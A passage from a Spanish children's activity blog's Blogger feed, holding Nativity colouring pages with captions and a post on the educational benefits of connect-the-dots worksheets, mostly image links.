1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/w640-h482\/navidad_pesebre(4).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorer dibujos cuando los reyes magos llegaron al portal de Belén \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/s1200\/navidad_pesebre(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/w640-h482\/navidad_pesebre(5).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEl buey,\u0026nbsp; la mula, María, José el niño y pastores para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/s1200\/navidad_pesebre(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"883\" data-original-width=\"1200\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/w640-h470\/navidad_pesebre(6).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/s1164\/navidad_pesebre(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1164\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/w494-h640\/navidad_pesebre(7).jpg\" width=\"494\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ejesús y los reyes magos para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/s1200\/navidad_pesebre(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/w640-h458\/navidad_pesebre(8).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujos para colorear adoración de los reyes magos\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/s1200\/navidad_pesebre(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/w640-h458\/navidad_pesebre(9).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/s1200\/navidad_pesebre(11).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"849\" data-original-width=\"1200\" height=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/w640-h453\/navidad_pesebre(11).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/s900\/navidad_pesebre(12).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/w640-h640\/navidad_pesebre(12).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/939462104665176543\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/939462104665176543?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/11\/colorear-pesebre-belen-natalicio-de.html","title":"Colorear pesebre, belén, natalicio de Jesús"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/s72-w640-h566-c\/portal+de+belen+para+colorear-d2.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4384995411635679982"},"published":{"$t":"2023-12-16T22:45:00.000+01:00"},"updated":{"$t":"2023-12-16T22:45:48.672+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"unir puntos"}],"title":{"type":"text","$t":"Fichas de Unir puntos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EUnir puntos para niños, siguiendo una serie numérica\u0026nbsp;\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos han sido una herramienta educativa y recreativa desde hace décadas. Este simple pero efectivo método de aprendizaje y entretenimiento ha cautivado a personas de todas las edades, ofreciendo una experiencia única que combina matemáticas, arte y diversión.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E¿Qué son las Láminas para Unir Puntos?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos son ilustraciones que presentan una serie de números distribuidos de manera secuencial. La tarea consiste en unir estos puntos siguiendo el orden numérico para revelar la imagen oculta. Aunque aparentemente sencillo, este tipo de actividad tiene beneficios que van más allá del entretenimiento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBeneficios Educativos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDesarrollo de Habilidades Numéricas: Al seguir la secuencia numérica, los participantes refuerzan sus habilidades matemáticas, mejorando la comprensión de la relación entre números y su orden.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEstimulación Cognitiva: La conexión de puntos requiere concentración y atención, estimulando el cerebro y mejorando la coordinación mano-ojo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EReconocimiento de Formas: A medida que los puntos se conectan, se revela una imagen específica, lo que ayuda a desarrollar el reconocimiento de formas y patrones.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAprendizaje Divertido: Al incorporar el juego y la creatividad, las láminas para unir puntos hacen que el aprendizaje sea más atractivo, especialmente para los niños.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAplicaciones en Diferentes Edades\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInfancia: Para los más pequeños, estas láminas introducen conceptos numéricos de manera lúdica, fomentando la coordinación y el reconocimiento de números.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENiños en Edad Escolar: Ayudan a desarrollar habilidades matemáticas más avanzadas, como contar hacia adelante y hacia atrás, además de mejorar la paciencia y la concentración.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAdolescentes y Adultos: Aunque a menudo se asocian con la infancia, las láminas para unir puntos también pueden ser un pasatiempo relajante y desafiante para adultos, ofreciendo una pausa creativa en la rutina diaria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDiversidad de Temas\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ELas láminas para unir puntos abarcan una amplia gama de temas, desde animales y plantas hasta paisajes y objetos cotidianos. Esto permite que personas de todas las edades encuentren láminas que se adapten a sus intereses, lo que contribuye a una experiencia personalizada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHerramientas Digitales y Modernidad\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ECon el avance de la tecnología, las láminas para unir puntos han evolucionado hacia el ámbito digital. Aplin sus dispositivos electrónicos, llevando el clásico pasatiempo a la era digital.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EConectando Puntos Numéricos: Explorando el Fascinante Mundo de las Láminas para Unir puntos, descarga gratis láminas de unir puntos\u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCwfY1bjv7UtzO9abTfrpfM69f2UUEvjVXXc-LpbwJZEROvCKVGZfPZ1Zu7jIJIc8NdgC3XhTHENxc38JoVnObrwBFlEB0J6dLvXIW-_6KhNL7TtXzzQRCQdMcHQbVWYRXitVIGRlGQQ\/s1600-h\/unir%252520puntos%252520%25252860%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (60)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s16000\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (60)\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWU6iSWARJwS7v2tYgIY2pN6UZYrfN1dWVPPsRW4_oN9PkVl867rCPhB06CdMDTRAEvvZWo1Is1_wHXZp2c_b4OviMJ_h2gJhf1g5taPQStgLG6y9asTYQ63ZPRtxvOTIfp2Ra7lRAvVI\/s1600-h\/unir%252520puntos%252520%25252861%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (61)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJ2iadBuM0zj1RhLsxn_9y-yXnQ0dNylf47Z7Ie8oxaQX7cW4ur-BGfGe4JHoJdRhpFB227w5chZtNEOtNNqw_lTrn_Sm5TdWWhE9msZaWBcBPI37wCUk2wPfzNDxAQ1eHDgj34hi7nM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (61)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0IPYcBf0Wu7j8fVSGc5UwyUjPZP2V8zm-EnY8ZSMnyOHmhHjAG-4928uuRQ3myw1Dp7iqg73SdEP1yOhLmpJ9mcVnITLbXNbZiR40HnqXqtfaN6eqhLmslig-tk2V9QK-0AjbtvaB3BA\/s1600-h\/unir%252520puntos%252520%25252862%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (62)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo3iQc1T2m6ur7TBPZF57ZQLXZ29mJZJqtRSLolPIg7LBSnMLwblg9vukdDktKdLWO8M5vd6oOpShyphenhyphenpM88lNvMuwaIEdB2lT3Os-a3TXrCZGnxjRQMUIpLfWHKLDfMkLBdFMPEsZ6_VnM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (62)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMnbes8H5XgNH4ftn_rIACt-E2mdkQ-iu7u0r63TEzUUwyyBk4xFNdawaV0-GFZBDIG8FGrnshM5rC5owrK78qsXn5B0LAar0P8xYXVoBARqwTbEoogVz75mrKD7daKGe1JRwRT0po4Jk\/s1600-h\/unir%252520puntos%252520%25252863%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (63)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheqolehjmBLTn7NpjoXM7mA3Rb9yq99ljWgtyPighVXKbkyJhWl8g2zDfCyAoi82KNzZswcQAcaDEytvekiUscFP-bdqfrVMU6gD15hxiPAGcua7B9b4Kcishbj1rb1Qhjfzn3v1PaK1U\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (63)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBbyzM_eQtKEqEXqAnld5EQCbHMo6KcLC8coCerjUW-JagGN33wfS-wirqwOgPZIVSdGBqLnatSHUr8z_-EsT6t03D9qg8yoL1nmqNtyiBgfQ9Ak5InDbwjcgaS8yTvrlLyuqRD7cz\/s1600-h\/unir%252520puntos%252520%25252864%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (64)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcHyMGh-gKzMyNEtj53F5aix7C0u2hVJHcAU7JBZS9NGPsb8R2pNkpKE47BQdMbR8FsGKNDCJU13QPESstbh59AqrwTeuluHAc4EoEQfGFTwlEUiHF0wBqnKM2wr_ghilhWYr7w7PaStY\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (64)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9e6HX3KGOGnmi1OHTXWWRhfvGC2RBo1tuDdj7LO8n5nFDWwx0zG-xx9X77gomhWl5IkVbtvCEoBA3ISJ2TYCnUJdlbseODH7A3j7OSNEh-P9sVg63Kyu65_dXmzOUsPC1X6NNnTvfnMs\/s1600-h\/unir%252520puntos%252520%25252865%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (65)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL_-aIKFJar24OEKx3Ix4OvEyP8Jx42qnlvYJPoLKdI5ju4MUaXsMKxj8gzonuvoU7ygcdK1KowXLpsnO79XTuXIBsn9-s-6gSIwtGqW54-QtaS-4n6ePOLaPpbgoS3yot_emeub-YCJw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (65)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotvi1CmmlVmw_SolZ9TnMitpE4LlyoS_XI-eV1zhbgTENE60u1hnKXmAPwG19wDywiyeCHmXU3MEc9RnowQiz5ylI-_2U2csPaPk-NUwlqWXU3EmBxkUwuBAJMER-b60RZ7yhz4Xa\/s1600-h\/unir%252520puntos%252520%25252866%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (66)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyrRH5paQli9cqqlmAlBXdV4_n5lGNmbCVtiVLSXTFCaI5D00WrTcGAmZ2Z2PlAi7QomBTYqLdDVLPuHRMDRuz_Lg8cOZZt5Dlm8aZlnGAKl_A9-btJlk1huS-bUeDlDqbN2OM-LtHIA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (66)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDJdjAhaSAs7bWN3f8-BsUVHmjsWEuf7xhNVV1fyjlQSS2YTvFk19vV9pREudU4UpACJTs4Gpc1WecnQBAZ-9ap9QJ-_sGM_LtsajDC9rhAj8RDUBTiuxvhXwarbVO3mDt7mQXOw7EQk\/s1600-h\/unir%252520puntos%252520%25252867%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (67)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXR-gcfFNQP3CPSKzkHAZABvg4Xt0laTmwlcSTfm4gFcVBYVF2MxHXn-DLR3JbVKORSkjn54JburO6-HX7YE-zmEPKn4T_QjgGxscR99v7cziJTIctTBsYIjbIgtMRL3lsReSwCEXaLJ0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; 